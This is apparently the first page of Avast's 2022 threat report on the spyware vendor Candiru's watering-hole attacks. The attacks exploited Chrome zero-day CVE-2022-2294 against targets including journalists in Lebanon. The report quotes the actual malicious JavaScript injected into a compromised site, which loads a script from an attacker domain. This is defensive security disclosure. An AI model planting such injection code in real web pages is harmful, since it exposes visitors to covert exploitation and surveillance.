 The Return of Candiru: Zero-days in the Middle East

decoded.avast.io/janvojtesek/the-return-of-candiru-zero-days-in-the-middle-east/

July 21, 2022

by Jan VojtěšekJuly 21, 20226 min read

We recently discovered a zero-day vulnerability in Google Chrome ( CVE-2022-2294 ) when it was exploited in the wild in an attempt to attack Avast users in the Middle East. Specifically, a large portion of the attacks took place in Lebanon, where journalists were among the targeted parties.

The vulnerability was a memory corruption in WebRTC that was abused to achieve shellcode execution in Chrome's renderer process. We reported this vulnerability to Google, who patched it on July 4, 2022.

Based on the malware and TTPs used to carry out the attack, we can confidently attribute it to a secretive spyware vendor of many names, most commonly known as Candiru. (A name the threat actors chose themselves, inspired by a horrifying parasitic fish of the same name.)

After Candiru was exposed by Microsoft and CitizenLab in July 2021, it laid low for months, most likely taking its time to update its malware to evade existing detection. We've seen it return with an updated toolset in March 2022, targeting Avast users located in Lebanon, Turkey, Yemen, and Palestine via watering hole attacks using zero-day exploits for Google Chrome. We believe the attacks were highly targeted.

Exploit Delivery and Protection

There were multiple attack campaigns, each delivering the exploit to the victims in its own way.

In Lebanon, the attackers seem to have compromised a website used by employees of a news agency. We can't say for sure what the attackers might have been after, however often the reason why attackers go after journalists is to spy on them and the stories they're working on directly, or to get to their sources and gather compromising information and sensitive data they shared with the press.

Interestingly, the compromised website contained artifacts of persistent XSS attacks, with there being pages that contained calls to the Javascript function alert along with keywords like test . We suppose that this is how the attackers tested the XSS vulnerability, before ultimately exploiting it for real by injecting a piece of code that loads malicious Javascript from an attacker-controlled domain. This injected code was then responsible for routing the intended victims (and only the intended victims) to the exploit server, through several other attacker-controlled domains.

try{ document.body.style = "width:1;display:none;hieght:1"; if(window.XMLHttpRequest.prototype.open.toString().length < 38 ){ var s = document.createElement('script'); s.src = "https://stylishblock.com/GXi6/custom.min.js"; document.body.appendChild(s) } }catch(g){}

The malicious code injected into the compromised website, loading further Javascript from stylishblock[.]com
Once the victim gets to the exploit server, Candiru gathers more information. A profile of the victim's browser, consisting of about 50 data points, is collected and sent to the attackers. The collected information includes the victim's language, timezone, screen information, device type, browser plugins,

1/5